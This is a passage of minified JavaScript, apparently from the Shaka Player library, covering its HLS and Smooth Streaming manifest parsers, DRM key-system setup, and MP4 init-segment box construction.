1==h.g?(n=am(t,"URI"),i=rm(t,"CODECS","jpeg")||"",e.i.has(n)?h.return(e.i.get(n)):(r=rm(t,"LANGUAGE"),a=rm(t,"NAME"),o=rm(t,"CHARACTERISTICS"),s=Um(e,e.C++,[n],i,"image",r,!1,a,null,null,o,!1,null,!1),(u=rm(t,"RESOLUTION"))?w(h,s.stream.createSegmentIndex(),3):h.u(2))):(2!=h.g&&(l=cu(s.stream.segmentIndex),c=l.tilesLayout)&&(s.stream.width=Number(u.split("x")[0])*Number(c.split("x")[0]),s.stream.height=Number(u.split("x")[1])*Number(c.split("x")[1])),(d=rm(t,"BANDWIDTH"))&&(s.stream.bandwidth=Number(d)),e.i.set(n,s),h.return(s))}))}(e,t),4));if(2!=r.g)return n=r.h,r.return(n.stream);if(i=E(r),e.g.hls.ignoreImageStreamFailures)return r.return(null);throw i}))})).concat(n.map((function(t){if(e.g.disableThumbnails)return null;try{var n=Nm(e,t);return"image"!==n.stream.type?null:n.stream}catch(t){if(e.g.hls.ignoreImageStreamFailures)return null;throw t}}))),w(a,Promise.all(i),2)):(r=a.h,a.return(r.filter((function(e){return e}))))}))}(e,m,v),6);case 6:u=Z.h,Z.u(3);break;case 7:z=Z.h,e.i.set(n,z),z.stream&&(q=wu(z.stream),z.stream.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=q)}))),h=z.stream.type,o.push({id:0,language:Qi(H||"und"),disabledUntilTime:0,primary:!0,audio:"audio"==h?z.stream:null,video:"video"==h?z.stream:null,bandwidth:z.stream.bandwidth||0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});case 3:if(!e.h)throw new Le(2,7,7001);if(Km(e,r),1==r.type&&(ov(e)&&(Xm(e,r),K=e.o,e.B.aa(K)),W=Array.from(e.i.values()),Fm(e,W),Mm(e),Zm(e,r.Y,h,p,d)),e.m={presentationTimeline:e.l,variants:o,textStreams:s,imageStreams:u,offlineSessionIds:[],sequenceMode:e.g.hls.sequenceMode,ignoreManifestTimestampsInSegmentsMode:e.g.hls.ignoreManifestTimestampsInSegmentsMode,type:"HLS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:e.s},e.da||!e.g.hls.disableCodecGuessing){Z.u(8);break}for(X=[],$=l(e.m.variants),Y=$.next();!Y.done;Y=$.next())(J=Y.value).audio&&""===J.audio.codecs&&X.push(J.audio.createSegmentIndex()),J.video&&""===J.video.codecs&&X.push(J.video.createSegmentIndex());return w(Z,Promise.all(X),8);case 8:e.h.makeTextStreamsForClosedCaptions(e.m),S(Z)}}))}(i,n.data,e),3)):r.return(i.m)}))},i.stop=function(){this.B&&(this.B.stop(),this.B=null);var e=[];return this.ba&&(e.push(this.ba.destroy()),this.ba=null),this.g=this.h=null,this.Cb.clear(),this.m=null,this.i.clear(),this.H.clear(),this.G.clear(),this.A.clear(),this.sa.clear(),this.ia.clear(),this.K.clear(),this.oa.clear(),this.pa.clear(),this.Aa.clear(),this.j&&this.j.destroy(),this.W&&(this.W.release(),this.W=null),Promise.all(e)},i.update=function(){var e,t,n,i,r,a,o,s,u,d,h,p=this;return L((function(f){if(1==f.g){if(!ov(p))return f.return();for(e=[],t=Array.from(p.i.values()),p.o=1/0,p.m.gapCount=0,n=t.filter((function(e){return e.stream.segmentIndex})),i=l(n),r=i.next();!r.done;r=i.next())a=r.value,e.push(Em(p,a));return w(f,Promise.all(e),2)}for(jm(p,n.map((function(e){return e.stream}))),o=n.some((function(e){return 0==e.pd})),n.length&&!o&&(sv(p,Tv.Gh),s=n.map((function(e){return e.Sb})),p.l.ab(Math.min.apply(Math,c(s))),p.h.updateDuration()),o&&Mm(p),u=l(n),d=u.next();!d.done;d=u.next())(h=d.value).stream.isAudioMuxedInVideo||!h.stream.segmentIndex||cu(h.stream.segmentIndex)||p.h.disableStream(h.stream);S(f)}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(e){this.j&&this.j.banLocation(e)},i.setMediaElement=function(e){this.$=e},B("shaka.hls.HlsParser",xm);var dv=(new Map).set("aac","audio/aac").set("ac3","audio/ac3").set("ec3","audio/ec3").set("mp3","audio/mpeg"),hv=(new Map).set("mp4","audio/mp4").set("mp4a","audio/mp4").set("m4s","audio/mp4").set("m4i","audio/mp4").set("m4a","audio/mp4").set("m4f","audio/mp4").set("cmfa","audio/mp4").set("ts","video/mp2t").set("tsa","video/mp2t"),pv=(new Map).set("mp4","video/mp4").set("mp4v","video/mp4").set("m4s","video/mp4").set("m4i","video/mp4").set("m4v","video/mp4").set("m4f","video/mp4").set("cmfv","video/mp4").set("ts","video/mp2t").set("tsv","video/mp2t"),fv=(new Map).set("mp4","application/mp4").set("m4s","application/mp4").set("m4i","application/mp4").set("m4f","application/mp4").set("cmft","application/mp4").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml"),gv=(new Map).set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif"),mv=(new Map).set("audio",hv).set("video",pv).set("text",fv).set("image",gv),vv=new Set(["video/mp2t"].concat(c(Oi))),yv=(new Map).set("com.apple.streamingkeydelivery",(function(t,n){if("video/mp2t"==n)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(n=am(t,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(n))return null;var i="cenc";return"SAMPLE-AES"==n&&(i="cbcs"),gi("com.apple.fps",i,[{initDataType:"sinf",initData:new Uint8Array(0),keyId:null}],am(t,"URI"))})).set("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.widevine.alpha",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})).set("com.microsoft.playready",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.microsoft.playready",n,[{initDataType:"cenc",initData:t=Ma(e=ge((e=Tm((e=am(e,"URI")).split("?")[0])).data),t=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]),new Set,0)}]),(e=Lt(["<PLAYREADY>",li(e),"</PLAYREADY>"].join("\n")))&&(n.licenseServerUri=uf(e)),n})).set("urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c",(function(e){var t=am(e,"METHOD");if(!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(t))return null;var n="cenc";return"SAMPLE-AES"==t&&(n="cbcs"),n=gi("com.huawei.wiseplay",n,[{initDataType:"cenc",initData:t=ge((t=Tm((t=am(e,"URI")).split("?")[0])).data)}]),(e=rm(e,"KEYID"))&&(n.keyIds=new Set([e.toLowerCase().substr(2)])),n})),bv="VOD",wv="EVENT",Sv="LIVE",Tv={Gh:bv,Lj:wv,Tj:Sv};function xv(e){return uf(e)}mo("application/x-mpegurl",(function(){return new xm})),mo("application/vnd.apple.mpegurl",(function(){return new xm}));var Av=(new Map).set("com.microsoft.playready",xv).set("com.microsoft.playready.recommendation",xv).set("com.microsoft.playready.software",xv).set("com.microsoft.playready.hardware",xv);function Ev(e){if(!Uv){Uv=!0;var t=new Uint8Array([105,115,111,109]),n=new Uint8Array([97,118,99,49]),i=new Uint8Array([0,0,0,1]);Xv=Nv("ftyp",t,i,t,n),t=Nv("dref",$v),Yv=Nv("dinf",t)}this.g=e}function kv(e){for(var t=[],n=l(e.g),i=n.next();!i.done;i=n.next()){var r=t,a=r.push,o=i.value;i=Nv;var s=o.id+1,u=o.stream.width||0,d=o.stream.height||0;"audio"==o.type&&(d=u=0);var h=o.duration*o.timescale,p=Math.floor(h/(Ov+1));switch(h=Math.floor(h%(Ov+1)),s=Nv("tkhd",s=new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(s,4)),[0,0,0,0],c(Dv(p,4)),c(Dv(h,4)),[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0],c(Dv(u,2)),[0,0],c(Dv(d,2)),[0,0]))),u=Nv,p=o.duration*o.timescale,d=Math.floor(p/(Ov+1)),p=Math.floor(p%(Ov+1)),h=(h=o.stream.language).charCodeAt(0)-96<<10|h.charCodeAt(1)-96<<5|h.charCodeAt(2)-96,d=Nv("mdhd",d=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(o.timescale,4)),c(Dv(d,4)),c(Dv(p,4)),c(Dv(h,2)),[0,0]))),p=o,h=new Uint8Array([]),p.type){case"video":h=Fv;break;case"audio":h=Bv}p=Nv("hdlr",h);e:{switch(o.type){case"video":o=Nv("minf",Nv("vmhd",qv),Yv,Iv(o));break e;case"audio":o=Nv("minf",Nv("smhd",Kv),Yv,Iv(o));break e}o=new Uint8Array([])}i=i("trak",s,o=u("mdia",d,p,o)),a.call(r,i)}for(t=pi.apply(si,c(t)),n=Nv,i=(a=e.g[0]).duration*a.timescale,r=Math.floor(i/(Ov+1)),i=Math.floor(i%(Ov+1)),r=Nv("mvhd",r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3].concat(c(Dv(a.timescale,4)),c(Dv(r,4)),c(Dv(i,4)),[0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]))),i=[],u=(e=l(e.g)).next();!u.done;u=e.next())s=(o=i).push,u=Nv("trex",u=new Uint8Array([0,0,0,0].concat(c(Dv(u.value.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),s.call(o,u);if(e=Nv("mvex",e=pi.apply(si,c(i))),i=[],a.encrypted){for(o=(a=l(a.stream.drmInfos)).next();!o.done;o=a.next())if((o=o.value).initData)for(s=(o=l(o.initData)).next();!s.done;s=o.next())i.push(s.value.initData);a=pi.apply(si,c(i))}else a=new Uint8Array([]);return e=n("moov",r,t,e,a),(t=new Uint8Array(Xv.byteLength+e.byteLength)).set(Xv),t.set(e,Xv.byteLength),t}function Iv(e){var t=Nv,n="aac";e.codecs.includes("mp3")?n="mp3":e.codecs.includes("ac-3")?n=We()?"ec-3":"ac-3":e.codecs.includes("ec-3")?n="ec-3":e.codecs.includes("opus")&&(n="opus");var i=new Uint8Array([]);switch(e.type){case"video":if(e.codecs.includes("avc1")){if(n=e.stream.width||0,i=e.stream.height||0,0<e.ya.byteLength)var r=Nv("avcC",e.ya);else{r=Nv;for(var a=7,o=[],s=[],u=0,l=0,d=0,h=0;h<e.lb.length;h++){var p=Rv(e.lb[h]);switch(31&p[0]){case 7:o.push(p),a+=p.length+2;break;case 8:s.push(p),a+=p.length+2}}for(0<o.length&&(u=o[0][1],d=o[0][2],l=o[0][3]),h=0,(a=new Uint8Array(a))[h++]=1,a[h++]=u,a[h++]=d,a[h++]=l,a[h++]=255,a[h++]=224|o.length,u=0;u<o.length;u++)a[h++]=(65280&o[u].length)>>8,a[h++]=255&o[u].length,a.set(o[u],h),h+=o[u].length;for(a[h++]=s.length,o=0;o<s.length;o++)a[h++]=(65280&s[o].length)>>8,a[h++]=255&s[o].length,a.set(s[o],h),h+=s[o].length;r=r("avcC",a)}n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(n,2)),c(Dv(i,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),i="avc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),i="encv"),i=Nv(i,n,r,s,o)}else e.codecs.includes("hvc1")&&(i=e.stream.width||0,r=e.stream.height||0,n=new Uint8Array([]),0<e.ya.byteLength&&(n=Nv("hvcC",e.ya)),i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0].concat(c(Dv(i,2)),c(Dv(r,2)),[0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17])),r="hvc1",s=Mv(e),o=new Uint8Array([]),e.encrypted&&(o=Cv(e),r="encv"),i=Nv(r,i,n,s,o));break;case"audio":"mp3"==n?e=Nv(".mp3",_v(e)):"ac-3"==n?(n=Nv("dac3",e.ra),i="ac-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"ec-3"==n?(n=Nv("dec3",e.ra),i="ec-3",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):"opus"==n?(n=Nv("dOps",e.ra),i="Opus",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)):(0<e.ra.byteLength?n=Nv("esds",e.ra):(n=Nv,i=e.id+1,r=e.stream.channelsCount||2,o=e.stream.audioSamplingRate||44100,u=vi("audio",e.codecs.split(",")),s=(l={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12})[o],"mp4a.40.5"!==u&&"mp4a.40.29"!==u||(s=l[2*o]),o=parseInt(u.split(".").pop(),10),n=n("esds",i=new Uint8Array([0,0,0,0,3,25].concat(c(Dv(i,2)),[0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,o<<3|s>>>1,s<<7|r<<3,6,1,2])))),i="mp4a",r=new Uint8Array([]),e.encrypted&&(r=Cv(e),i="enca"),e=Nv(i,_v(e),n,r)),i=e}return t("stbl",e=Nv("stsd",Wv,i),Nv("stts",Vv),Nv("stsc",Hv),Nv("stsz",zv),Nv("stco",Gv))}function Mv(e){if(!e.Ea&&!e.Ha)return new Uint8Array([]);var t=e.Ha;return Nv("pasp",e=new Uint8Array([].concat(c(Dv(e.Ea,4)),c(Dv(t,4)))))}function _v(e){return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.stream.channelsCount||2,0,16,0,0,0,0].concat(c(Dv(e.stream.audioSamplingRate||44100,2)),[0,0]))}function Cv(e){for(var t=Nv,n=e.codecs.substring(0,e.codecs.indexOf(".")),i=0,r=0;r<n.length;r+=1)i|=n.charCodeAt(r)<<8*(n.length-r-1);n=Nv("frma",n=new Uint8Array([].concat(c(Dv(i,4))))),i=Nv("schm",i=new Uint8Array([0,0,0,0,99,101,110,99,0,1,0,0])),r=Nv;for(var a=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]),o=(e=l(e.stream.drmInfos)).next();!o.done;o=e.next())if((o=o.value)&&o.keyIds&&o.keyIds.size)for(var s=(o=l(o.keyIds)).next();!s.done;s=o.next())a=Rv(s.value);return t("sinf",n,i,r("schi",a=Nv("tenc",e=new Uint8Array([0,0,0,0,0,0,1,8]),a)))}function Pv(e){for(var t=[],n=(e=l(e.g)).next();!n.done;n=e.next()){n=n.value;var i,r=t.push,a=r.apply,o=Nv,s=new Uint8Array([0,0,0,0].concat(c(Dv(n.data?n.data.Bb:0,4))));s=Nv("mfhd",s);var u=n.data?n.data.jb:[],d=new Uint8Array(4+u.length);for(i=0;i<u.length;i++){var h=u[i].flags;d[i+4]=h.Va<<4|h.Xa<<2|h.Wa}var p=(u=Nv("sdtp",d)).length+92;d=Nv,i=Nv("tfhd",i=new Uint8Array([0,0,0,58].concat(c(Dv(n.id+1,4)),[0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0]))),h=n.data?n.data.baseMediaDecodeTime:0;var f=Math.floor(h%(Ov+1));h=Nv("tfdt",h=new Uint8Array([1,0,0,0].concat(c(Dv(Math.floor(h/(Ov+1)),4)),c(Dv(f,4)))));var g=p,m=12+16*(f=(p=n.data?n.data.jb:[]).length),v=new Uint8Array(m);for(g+=8+m,v.set(["video"===n.type?1:0,0,15,1].concat(c(Dv(f,4)),c(Dv(g,4))),0),g=0;g<f;g++){var y=p[g];m=Dv(y.duration,4);var b=Dv(y.size,4),w=y.flags;y=Dv(y.eb,4),v.set([].concat(c(m),c(b),[w.hb<<2|w.Va,w.Xa<<6|w.Wa<<4|w.ib,61440&w.Ua,15&w.Ua],c(y)),12+16*g)}o=o("moof",s,u=d("traf",i,h,p=Nv("trun",v),u)),a.call(r,t,[o,Lv(n)])}return pi.apply(si,c(t))}function Lv(e){return e=(e.data?e.data.jb:[]).map((function(e){return e.data})),Nv("mdat",e=pi.apply(si,c(e)))}function Dv(e,t){var n=[];for(--t;0<=t;t--)n.push(e>>8*t&255);return n}function Rv(e){for(var t=new Uint8Array(e.length/2),n=0;n<e.length/2;n+=1)t[n]=parseInt(String(e[2*n]+e[2*n+1]),16);return t}function Nv(e){var t=D.apply(1,arguments),n=jv.get(e);n||(n=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)],jv.set(e,n));for(var i=8,r=t.length-1;0<=r;r--)i+=t[r].byteLength;for((r=new Uint8Array(i))[0]=i>>24&255,r[1]=i>>16&255,r[2]=i>>8&255,r[3]=255&i,r.set(n,4),n=0,i=8;n<t.length;n++)r.set(t[n],i),i+=t[n].byteLength;return r}var Uv=!1,Ov=Math.pow(2,32)-1,jv=new Map,Fv=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Bv=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),Vv=new Uint8Array([0,0,0,0,0,0,0,0]),Hv=new Uint8Array([0,0,0,0,0,0,0,0]),Gv=new Uint8Array([0,0,0,0,0,0,0,0]),zv=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),qv=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),Kv=new Uint8Array([0,0,0,0,0,0,0,0]),Wv=new Uint8Array([0,0,0,0,0,0,0,1]),Xv=new Uint8Array([]),$v=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),Yv=new Uint8Array([]);function Jv(){var e=this;this.h=this.g=null,this.l=[],this.j=null,this.s=1,this.i=null,this.C=new G(5),this.o=new Ve((function(){!function(e){var t;L((function(n){switch(n.g){case 1:return T(n,2),w(n,Zv(e),4);case 4:A(n,3);break;case 2:t=E(n),e.h&&(t.severity=1,e.h.onError(t));case 3:if(!e.h)return n.return();S(n)}}))}(e)})),this.B=new $r,this.m=new Map,this.A=function(){return!1}}function Zv(e){var t,n,i,r,a,o,s;return L((function(u){if(1==u.g)return t=ea(e.l,e.g.retryParameters),n=e.h.networkingEngine,i=Date.now(),r=n.request(0,t,{type:5,isPreload:e.A()}),Yr(e.B,r),w(u,r.promise,2);if(a=u.h,!e.h)return u.return();a.uri&&!e.l.includes(a.uri)&&e.l.unshift(a.uri);var d=a.uri,h=a.data,p=e.g.mss.manifestPreprocessor;if(p!=vl){if(oe("manifest.mss.manifestPreprocessor configuration","Please Use manifest.mss.manifestPreprocessorTXml instead."),!(h=kg(h,"SmoothStreamingMedia")))throw new Le(2,4,4046,d);p(h),h=mt(h.outerHTML)}var f=Pt(h,"SmoothStreamingMedia");if(!f)throw new Le(2,4,4046,d);if((d=e.g.mss.manifestPreprocessorTXml)!=yl&&d(f),e.i||(e.i=new Gs(null,0)),d=Ht(f,"IsLive",Qt,!1))throw new Le(2,4,4047);e.i.Cc(!d),p=Ht(f,"TimeScale",Jt,1e7),h=Ht(f,"DVRWindowLength",Jt),d&&(0===h||isNaN(h))&&(h=1/0);var g,m=Ht(f,"CanSeek",Qt,!1);for(0===h&&m&&(h=1/0),m=null,h&&0<h&&(m=h/p),d&&!isNaN(e.g.availabilityWindowOverride)&&(m=e.g.availabilityWindowOverride),null==m&&(m=1/0),e.i.xe(m),h=Ht(f,"Duration",Jt,1/0),d||e.i.ab(h/p),d={variants:[],textStreams:[],timescale:p,duration:h/p},m=Ut(f,"Protection"),p=e.g.mss.keySystemsBySystemId,h=[],g=(m=l(m)).next();!g.done;g=m.next())h=h.concat(Ut(g.value,"ProtectionHeader"));if(h.length){for(m=[],g=0;g<h.length;g++){var v=h[g],y=v.attributes.SystemID.toLowerCase(),b=p[y];if(b){var T;e:{if(T=sf(v))for(var x=(T=l(Ft(T,"DATA"))).next();!x.done;x=T.next())if(x=Bt(x.value,"KID")){T=ci(Ot(x)),T=hi(T=new Uint8Array([T[3],T[2],T[1],T[0],T[5],T[4],T[7],T[6]].concat(c(T.slice(8)))));break e}T=null}y=gi(b,"cenc",y=[{initData:Ma(x=ci(Ot(v)),y=di(y.replace(/-/g,"")),new Set,0),initDataType:"cenc",keyId:T}]),T&&y.keyIds.add(T),(b=Av.get(b))&&(y.licenseServerUri=b(v)),m.push(y)}}p=m}else p=[];for(g=p,m=[],p=[],h=[],v=(f=l(f=Ut(f,"StreamIndex"))).next();!v.done;v=f.next()){b=Ut(v=v.value,"QualityLevel"),y=d.timescale,T=d.duration,x=Ut(v,"c");for(var A=[],E=0,k=0;k<x.length;++k){var I=x[k],M=x[k+1],_=Ht(I,"t",Jt),C=Ht(I,"d",Jt);if(I=Ht(I,"r",$t),!C)break;if(_=null!=_?_:E,(I=I||0)&&I--,0>I)if(M){if(null==(M=Ht(M,"t",Jt)))break;if(_>=M)break;I=Math.ceil((M-_)/C)-1}else{if(1/0==T)break;if(_/y>=T)break;I=Math.ceil((T*y-_)/C)-1}for(M=0;M<=I;++M)E=_+C,A.push({start:_/y,end:E/y,og:_}),_=E}for(y=A,T=(b=l(b)).next();!T.done;T=b.next())(T=Qv(e,v,T.value,y,g,d))&&("audio"!=T.type||e.g.disableAudio?"video"!=T.type||e.g.disableVideo?T.type!=wi||e.g.disableText||h.push(T):p.push(T):m.push(T))}for(f=[],g=(m=l(0<m.length?m:[null])).next();!g.done;g=m.next())for(g=g.value,A=(v=l(0<p.length?p:[null])).next();!A.done;A=v.next())y=(b=f).push,T=e,x=g,A=A.value,k=0,x&&x.bandwidth&&0<x.bandwidth&&(k+=x.bandwidth),A&&A.bandwidth&&0<A.bandwidth&&(k+=A.bandwidth),T={id:T.s++,language:x?x.language:"und",disabledUntilTime:0,primary:!!x&&x.primary||!!A&&A.primary,audio:x,video:A,bandwidth:k,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},y.call(b,T);d.variants=f,d.textStreams=h,e.j?(e.j.variants=d.variants,e.j.textStreams=d.textStreams,e.h.filter(e.j)):(e.j={presentationTimeline:e.i,variants:d.variants,textStreams:d.textStreams,imageStreams:[],offlineSessionIds:[],sequenceMode:e.g.mss.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"MSS",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null},e.i.de()),Promise.resolve(),o=Date.now(),s=(o-i)/1e3,e.C.sample(1,s),S(u)}))}function Qv(e,t,n,i,r,a){var o=t.attributes.Type;if("audio"!==o&&"video"!==o&&"text"!==o)return X("Ignoring unrecognized type:",o),null;var s=t.attributes.Language,u=e.s++,c=Ht(n,"Bitrate",Yt),d=Ht(n,"MaxWidth",Yt),h=Ht(n,"MaxHeight",Yt),p=Ht(n,"Channels",Yt),f=Ht(n,"SamplingRate",Yt),g=a.duration;i.length&&(g=i[i.length-1].end-i[0].start);var m=e.i.getDuration();e.i.ab(Math.min(g,m));var v={id:u,originalId:t.attributes.Name||String(u),groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:"",codecs:"",frameRate:void 0,pixelAspectRatio:void 0,bandwidth:c||0,width:d||void 0,height:h||void 0,kind:"",encrypted:0<r.length,drmInfos:r,keyIds:new Set,language:Qi(s||"und"),originalLanguage:s,label:"",type:"",primary:!1,trickModeVideo:null,emsgSchemeIdUris:[],roles:[],forced:!1,channelsCount:p,audioSamplingRate:f,spatialAudio:!1,closedCaptions:null,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,matchedStreams:[],mssPrivateData:{duration:g,timescale:a.timescale,codecPrivateData:null},accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1};if((r=t.attributes.Subtype)&&((r=ty.get(r))&&v.roles.push(r),"main"===r&&(v.primary=!0)),null!==(r=n.attributes.FourCC)&&""!==r||(r=t.attributes.FourCC),!r)if("audio"===o)r="AAC";else if("video"===o)return X('FourCC is not defined whereas it is required for a QualityLevel element for a StreamIndex of type "video"'),null;if(!ey.includes(r.toUpperCase()))return X("Codec not supported:",r),null;switch(n=function(e,t,n,i){if(e=e.attributes.CodecPrivateData)return e;if("audio"!==t)return null;t=i.channelsCount||2;var r={96e3:0,88200:1,64e3:2,48e3:3,44100:4,32e3:5,24e3:6,22050:7,16e3:8,12e3:9,11025:10,8e3:11,7350:12};return i=r[e=i.audioSamplingRate||44100],"AACH"===n?(n=new Uint8Array(4),e=r[2*e],n[0]=40|i>>1,n[1]=i<<7|t<<3|e>>1,n[2]=e<<7|8,n[3]=0,(t=new Uint16Array(2))[0]=(n[0]<<8)+n[1],t[1]=(n[2]<<8)+n[3],t[0].toString(16)+t[1].toString(16)):((n=new Uint8Array(2))[0]=16|i>>1,n[1]=i<<7|t<<3,(t=new Uint16Array(1))[0]=(n[0]<<8)+n[1],t[0].toString(16))}(n,o,r,v),v.mssPrivateData.codecPrivateData=n,o){case"audio":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="audio",v.mimeType="mss/audio/mp4",v.codecs=function(e,t){var n=0;return"AACH"===e&&(n=5),t?0===n&&(n=(248&parseInt(t.substr(0,2),16))>>3):(n=2,"AACH"===e&&(n=5)),"mp4a.40."+n}(r,n);break;case"video":if(!n)return X("Quality unsupported without CodecPrivateData",o),null;v.type="video",v.mimeType="mss/video/mp4",v.codecs=function(e){var t=/00000001[0-9]7/.exec(e);return t.length&&e?"avc1."+e.substr(e.indexOf(t[0])+10,6):""}(n);break;case"text":v.type=wi,v.mimeType="application/mp4",("TTML"===r||"DFXP"===r)&&(v.codecs="stpp")}return v.fullMimeTypes.add(Ei(v.mimeType,v.codecs)),v.createSegmentIndex=function(){if(v.segmentIndex)return Promise.resolve();if(e.m.has(v.id))var n=e.m.get(v.id);else n=[],"video"==v.type&&(n=v.mssPrivateData.codecPrivateData.split("00000001").slice(1)),n=kv(new Ev([n={id:v.id,type:v.type,codecs:v.codecs,encrypted:v.encrypted,timescale:v.mssPrivateData.timescale,duration:v.mssPrivateData.duration,lb:n,ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:null,stream:v}])),e.m.set(v.id,n);return n=function(e,t,n,i,r){var a=i.attributes.Url.replace("{bitrate}",String(n.bandwidth));i=[];for(var o=(r=l(r)).next(),s={};!o.done;s={Ae:void 0},o=r.next())s.Ae=o.value,i.push(new Ao(s.Ae.start,s.Ae.end,function(t){return function(){return fi(e.l,[a.replace("{start time}",String(t.Ae.og))])}}(s),0,null,t,0,0,n.mssPrivateData.duration));return i}(e,new To((function(){return[]}),0,null,wu(v),v.mssPrivateData.timescale,n),v,t,i),v.segmentIndex=new lu(n),Promise.resolve()},v.closeSegmentIndex=function(){v.segmentIndex&&(v.segmentIndex.release(),v.segmentIndex=null)},v}(i=Jv.prototype).configure=function(e,t){this.g=e,t&&(this.A=t)},i.start=function(e,t){var n=this;return L((function(i){if(1==i.g)return n.l=[e],n.h=t,w(i,Zv(n),2);if(!n.h)throw new Le(2,7,7001);return i.return(n.j)}))},i.stop=function(){return this.g=this.h=null,this.l=[],this.j=null,null!=this.o&&(this.o.stop(),this.o=null),this.m.clear(),this.B.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,Zv(t),4)):2!=n.g?A(n,0):(e=E(n),t.h&&e?(t.h.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},B("shaka.mss.MssParser",Jv);var ey="AAC AACL AACH AACP AVC1 H264 TTML DFXP".split(" "),ty=(new Map).set("CAPT","main").set("SUBT","alternate").set("DESC","main");function ny(e,t,n,i,r,a,o){if(200<=n&&299>=n&&202!=n||304==n)return{uri:r||i,originalUri:i,data:t,status:n,headers:e,fromCache:!!e["x-shaka-from-cache"],originalRequest:a};a=null;try{a=gt(t)}catch(e){}throw new Le(401==n||403==n?2:1,1,1001,i,n,a,e,o,r||i)}function iy(){}function ry(e,t,n,i,r,a){var o=new cy;da(t.headers).forEach((function(e,t){o.append(t,e)}));var s=new uy,u={zg:!1,Ah:!1};if(e=function(e,t,n,i,r,a,o,s,u){var l,c,d,h,p,f,g,m,v,y,b,x;return L((function(k){switch(k.g){case 